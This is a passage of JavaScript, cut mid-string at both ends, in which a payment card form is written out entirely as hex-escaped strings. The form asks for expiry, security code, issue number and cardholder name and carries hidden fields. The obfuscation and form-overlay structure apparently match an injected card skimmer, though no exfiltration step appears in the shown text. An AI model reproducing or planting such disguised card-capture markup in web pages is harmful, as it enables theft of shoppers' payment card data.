x2D\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x74\x72\x75\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6E\x70\x75\x74\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x49\x64\x65\x6E\x74\x69\x66\x79\x45\x72\x72\x6F\x72\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x61\x72\x64\x49\x64\x65\x6E\x74\x69\x66\x79\x45\x72\x72\x6F\x72\x22\x20\x74\x79\x70\x65\x3D\x22\x68\x69\x64\x64\x65\x6E\x22\x20\x76\x61\x6C\x75\x65\x3D\x22\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x6C\x70\x2D\x69\x6E\x6C\x69\x6E\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x2D\x65\x72\x72\x6F\x72\x73\x22\x20\x72\x6F\x6C\x65\x3D\x22\x61\x6C\x65\x72\x74\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x73\x70\x61\x6E\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x20\x69\x64\x3D\x22\x72\x70\x78\x2D\x64\x61\x74\x65\x2D\x63\x63\x63\x76\x63\x2D\x73\x65\x63\x74\x69\x6F\x6E\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x6C\x67\x2D\x36\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x37\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x20\x69\x64\x3D\x22\x72\x70\x78\x2D\x65\x78\x70\x69\x72\x79\x2D\x64\x61\x74\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x6F\x72\x6D\x2D\x67\x72\x6F\x75\x70\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x6C\x61\x62\x65\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x6C\x61\x62\x65\x6C\x22\x20\x66\x6F\x72\x3D\x22\x70\x61\x73\x5F\x65\x78\x70\x69\x72\x79\x22\x3E\x45\x78\x70\x69\x72\x79\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6E\x70\x75\x74\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x65\x78\x70\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x6F\x72\x6D\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x20\x64\x69\x67\x69\x74\x73\x4F\x6E\x6C\x79\x22\x20\x69\x64\x3D\x22\x70\x61\x73\x5F\x65\x78\x70\x69\x72\x79\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x35\x22\x20\x6E\x61\x6D\x65\x3D\x22\x70\x61\x73\x5F\x65\x78\x70\x69\x72\x79\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x72\x65\x71\x75\x69\x72\x65\x64\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x4D\x4D\x2F\x59\x59\x22\x20\x61\x72\x69\x61\x2D\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x74\x72\x75\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x6C\x70\x2D\x69\x6E\x6C\x69\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x78\x70\x69\x72\x79\x2D\x65\x72\x72\x6F\x72\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x22\x20\x72\x6F\x6C\x65\x3D\x22\x61\x6C\x65\x72\x74\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x73\x70\x61\x6E\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x6C\x67\x2D\x36\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x35\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x20\x69\x64\x3D\x22\x72\x70\x78\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x6F\x72\x6D\x2D\x67\x72\x6F\x75\x70\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x6C\x61\x62\x65\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x6C\x61\x62\x65\x6C\x22\x20\x66\x6F\x72\x3D\x22\x70\x61\x73\x5F\x63\x63\x63\x76\x63\x22\x3E\x53\x65\x63\x75\x72\x69\x74\x79\x20\x43\x6F\x64\x65\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x6E\x70\x75\x74\x2D\x67\x72\x6F\x75\x70\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6E\x70\x75\x74\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x63\x73\x63\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x6F\x72\x6D\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x20\x64\x69\x67\x69\x74\x73\x4F\x6E\x6C\x79\x22\x20\x69\x64\x3D\x22\x70\x61\x73\x5F\x63\x63\x63\x76\x63\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x34\x22\x20\x6E\x61\x6D\x65\x3D\x22\x70\x61\x73\x5F\x63\x63\x63\x76\x63\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x72\x65\x71\x75\x69\x72\x65\x64\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x53\x65\x63\x75\x72\x69\x74\x79\x20\x43\x6F\x64\x65\x22\x20\x61\x72\x69\x61\x2D\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x74\x72\x75\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x6E\x70\x75\x74\x2D\x67\x72\x6F\x75\x70\x2D\x61\x64\x64\x6F\x6E\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x65\x6D\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x70\x70\x2D\x69\x6E\x66\x6F\x2D\x63\x69\x72\x63\x6C\x65\x20\x72\x78\x70\x2D\x70\x6F\x70\x6F\x76\x65\x72\x22\x20\x64\x61\x74\x61\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x3D\x22\x62\x6F\x64\x79\x22\x20\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x70\x6F\x70\x6F\x76\x65\x72\x22\x20\x72\x6F\x6C\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x74\x61\x62\x69\x6E\x64\x65\x78\x3D\x22\x30\x22\x20\x64\x61\x74\x61\x2D\x74\x69\x74\x6C\x65\x3D\x22\x53\x65\x63\x75\x72\x69\x74\x79\x20\x43\x6F\x64\x65\x22\x20\x64\x61\x74\x61\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x54\x68\x65\x20\x6C\x61\x73\x74\x20\x33\x20\x64\x69\x67\x69\x74\x73\x20\x6F\x6E\x20\x74\x68\x65\x20\x62\x61\x63\x6B\x20\x6F\x66\x20\x79\x6F\x75\x72\x20\x63\x61\x72\x64\x2E\x20\x46\x6F\x72\x20\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x2C\x20\x69\x74\x20\x69\x73\x20\x74\x68\x65\x20\x6C\x61\x73\x74\x20\x34\x20\x64\x69\x67\x69\x74\x73\x20\x6F\x6E\x20\x74\x68\x65\x20\x66\x72\x6F\x6E\x74\x20\x6F\x66\x20\x79\x6F\x75\x72\x20\x63\x61\x72\x64\x2E\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x3D\x22\x49\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x61\x62\x6F\x75\x74\x20\x53\x65\x63\x75\x72\x69\x74\x79\x20\x43\x6F\x64\x65\x22\x20\x64\x61\x74\x61\x2D\x6F\x72\x69\x67\x69\x6E\x61\x6C\x2D\x74\x69\x74\x6C\x65\x3D\x22\x22\x20\x74\x69\x74\x6C\x65\x3D\x22\x22\x3E\x0D\x0A\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x09\x3F\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x73\x70\x61\x6E\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x6C\x70\x2D\x69\x6E\x6C\x69\x6E\x65\x22\x20\x72\x6F\x6C\x65\x3D\x22\x61\x6C\x65\x72\x74\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x73\x70\x61\x6E\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x20\x69\x64\x3D\x22\x72\x70\x78\x2D\x69\x73\x73\x75\x65\x2D\x6E\x75\x6D\x62\x65\x72\x2D\x73\x65\x63\x74\x69\x6F\x6E\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x6F\x72\x6D\x2D\x67\x72\x6F\x75\x70\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x6C\x61\x62\x65\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x6C\x61\x62\x65\x6C\x22\x20\x66\x6F\x72\x3D\x22\x70\x61\x73\x5F\x69\x73\x73\x75\x65\x6E\x75\x6D\x62\x65\x72\x22\x3E\x49\x73\x73\x75\x65\x20\x4E\x75\x6D\x62\x65\x72\x20\x28\x69\x66\x20\x61\x70\x70\x6C\x69\x63\x61\x62\x6C\x65\x29\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6E\x70\x75\x74\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x6F\x66\x66\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x6F\x72\x6D\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x20\x64\x69\x67\x69\x74\x73\x4F\x6E\x6C\x79\x22\x20\x69\x64\x3D\x22\x70\x61\x73\x5F\x69\x73\x73\x75\x65\x6E\x75\x6D\x62\x65\x72\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x32\x22\x20\x6E\x61\x6D\x65\x3D\x22\x70\x61\x73\x5F\x69\x73\x73\x75\x65\x6E\x75\x6D\x62\x65\x72\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x49\x73\x73\x75\x65\x20\x4E\x75\x6D\x62\x65\x72\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x73\x70\x61\x6E\x20\x61\x72\x69\x61\x2D\x6C\x69\x76\x65\x3D\x22\x61\x73\x73\x65\x72\x74\x69\x76\x65\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x6C\x70\x2D\x69\x6E\x6C\x69\x6E\x65\x22\x20\x69\x64\x3D\x22\x69\x73\x73\x75\x65\x6E\x75\x6D\x62\x65\x72\x2D\x65\x72\x72\x6F\x72\x73\x22\x20\x72\x6F\x6C\x65\x3D\x22\x61\x6C\x65\x72\x74\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x73\x70\x61\x6E\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x20\x69\x64\x3D\x22\x72\x70\x78\x2D\x63\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x2D\x73\x65\x63\x74\x69\x6F\x6E\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x6F\x72\x6D\x2D\x67\x72\x6F\x75\x70\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x6C\x61\x62\x65\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x6C\x61\x62\x65\x6C\x22\x20\x66\x6F\x72\x3D\x22\x70\x61\x73\x5F\x63\x63\x6E\x61\x6D\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x20\x4E\x61\x6D\x65\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6E\x70\x75\x74\x20\x76\x61\x6C\x75\x65\x3D\x22","\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x6E\x61\x6D\x65\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x6F\x72\x6D\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x22\x20\x69\x64\x3D\x22\x70\x61\x73\x5F\x63\x63\x6E\x61\x6D\x65\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x30\x30\x22\x20\x6E\x61\x6D\x65\x3D\x22\x70\x61\x73\x5F\x63\x63\x6E\x61\x6D\x65\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x72\x65\x71\x75\x69\x72\x65\x64\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x20\x4E\x61\x6D\x65\x22\x20\x61\x72\x69\x61\x2D\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x74\x72\x75\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x6C\x70\x2D\x69\x6E\x6C\x69\x6E\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x6E\x61\x6D\x65\x2D\x65\x72\x72\x6F\x72\x73\x22\x20\x72\x6F\x6C\x65\x3D\x22\x61\x6C\x65\x72\x74\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x73\x70\x61\x6E\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x64\x63\x63\x2D\x6F\x66\x66\x65\x72\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x22\x20\x69\x64\x3D\x22\x72\x65\x61\x6C\x65\x78\x2D\x64\x63\x63\x2D\x68\x6F\x6C\x64\x65\x72\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6E\x70\x75\x74\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x78\x70\x2D\x66\x69\x65\x6C\x64\x22\x20\x6E\x61\x6D\x65\x3D\x22\x67\x75\x69\x64\x22\x20\x74\x79\x70\x65\x3D\x22\x68\x69\x64\x64\x65\x6E\x22\x20\x76\x61\x6C\x75\x65\x3D\x22\x38\x62\x34\x34\x62\x35\x37\x38\x2D\x37\x32\x63\x35\x2D\x34\x37\x38\x34\x2D\x62\x38\x61\x37\x2D\x32\x30\x62\x38\x39\x31\x62\x63\x32\x64\x39\x31\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6E\x70\x75\x74\x20\x69\x64\x3D\x22\x64\x63\x63\x63\x68\x6F\x69\x63\x65\x22\x20\x6E\x61\x6D\x65\x3D\x22\x64\x63\x63\x63\x68\x6F\x69\x63\x65\x22\x20\x74\x79\x70\x65\x3D\x22\x68\x69\x64\x64\x65\x6E\x22\x20\x76\x61\x6C\x75\x65\x3D\x22\x4E\x4F\x2